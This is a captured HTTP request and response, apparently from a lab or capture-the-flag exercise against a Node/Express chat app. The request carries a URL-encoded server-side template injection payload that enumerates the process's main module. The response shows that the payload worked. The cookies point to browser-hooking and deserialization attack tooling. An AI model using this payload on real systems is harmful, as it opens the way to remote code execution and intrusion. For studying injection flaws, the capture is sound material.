 Request
Raw
Params
Headers
Hex
GET
/ti?user=%0a%65%61%63%68%20%76%61%6c%2c%69%6e%64%65%78%20%69%6e%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%
61%69%6e%4d%6f%64%75%6c%65%0a%20%20%70%3d%69%6e%64%65%78&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie: BEEFHOOK=6EY0iHsbqX8KFlyKEm8nAaqkbxjVfqKb8pm4PNOpBqcY36z15LZ59Y030Xb3e7f9Ri2cG6HiWr8UgNei;
io=CQJrf2Kvf_Kjth4XAAAA; donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9;
connect.sid=s%3ANKiaBG2Tz8VGRHu4Wn26-CX9hl3CCAHa.3Hb4b5d6pearbTzNM2CJoLCIVx8wlEPHTsIwcAybTJo
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 222
ETag: W/"de-3tTrXEB6wSHUY5nWVMoEuKWUcz8"
set-cookie:
connect.sid=s%3AcP5_JPIidX2JsLeaEhihDpYEKeqQOcHY.5cZPVDli1D3Nu46ILCosz262ut
EpCpvJtymi%2FYHGw6w; Path=/; Expires=Thu, 05 Jul 2018 09:46:10 GMT
Date: Thu, 05 Jul 2018 09:45:10 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has
been sent to
</p><p>id</p><p>exports</p><p>parent</p><p>filename</p><p>loaded</p><p>ch
ildren</p><p>paths</p><p>load</p><p>require</p><p>_compile</p>